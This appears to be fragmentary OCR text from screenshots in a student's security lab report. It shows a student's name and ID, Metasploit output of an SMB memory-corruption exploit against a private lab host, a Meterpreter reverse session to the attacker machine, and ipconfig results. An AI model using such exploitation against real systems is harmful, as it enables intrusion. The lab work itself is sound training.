 Command Prompt
C:\Users\NITRO 5>date
The current date is: 05/04/2025
Enter the new date: (dd-mm-yy)
C:\Users\NITRO 5>echo Truong Quoc Bao - B22DCAT034
Truong Quoc Bao - B22DCAT034
2/vulnerabilities
admin
Configure
kali@truongquocbaob22dcat034: ~
File Actions Edit View Help
[*] 192.168.139.160:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.139.160
[*] Meterpreter session 1 opened (192.168.139.134:4444 → 192.168.139.160:49158) at 2025-04-05 12:38:32 -0400
[+] 192.168.139.160:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.139.160:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.139.160:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ipconfig
Interface 1
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:cb:52:6f
MTU : 1500
IPv4 Address : 192.168.139.160
IPv6 Address : fe80::500b:bc80:b9dc:ce48
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:8ba0
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Scan
PM
ritical
igh
edium
ow
fo